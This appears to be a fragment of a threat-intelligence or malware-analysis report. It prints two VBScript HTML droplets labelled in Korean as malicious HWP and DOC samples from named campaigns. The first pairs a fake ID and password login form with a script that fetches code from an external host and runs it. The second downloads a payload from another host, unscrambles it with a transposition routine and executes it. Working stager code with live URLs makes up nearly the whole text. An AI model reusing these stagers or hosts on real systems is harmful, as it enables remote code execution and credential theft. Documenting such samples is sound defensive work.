 <html>
<script language="VBScript">
On Error Resume Next
Set Post0 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
Post0.open "GET",
"http://jmable.mireene.com/shop/price/com/expres.php?op=1",
False
Post0.Send
c = Post0.responseText
Execute c
</script>
<body>
<center>
<p>
<font color="green">Hello!</font>
</p>
<form id="fm" name="fm">
ID:&nbsp&nbsp&nbsp&nbsp&nbsp &nbsp&nbsp&nbsp&nbsp
<input type="text"><br>
PassWord:<input type="password"><br>
<input type="button" value="Enter"><br><br>
</form>
</center>
</body>
</html>
expres.php?op=1
HWP 악성 (Operation Stealth Power)
<html>
<script language="VBScript">
On Error Resume Next
: Function Co00(c)
: L = Len(c)
: s = ""
: For jx = 0 To d - 1
: For ix = 0 To Int(L / d) - 1
: s = s & Mid(c, ix * d + jx + 1, 1)
: Next
: Next
: s = s & Right(c, L - Int(L / d) * d)
: Co00 = s
: End Function
: Set Post0 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
: Post0.open "GET",
"https://christinadudley.com/public_html/includes/common/expres.php?op=1",
False
: Post0.Send
: t0 = Post0.responseText
: d = 7
: t0 = Co00(t0)
: Execute(t0)
: window.close()
</script>
</html>
expres.php?op=1
DOC 악성 (Campaign Smoke Screen)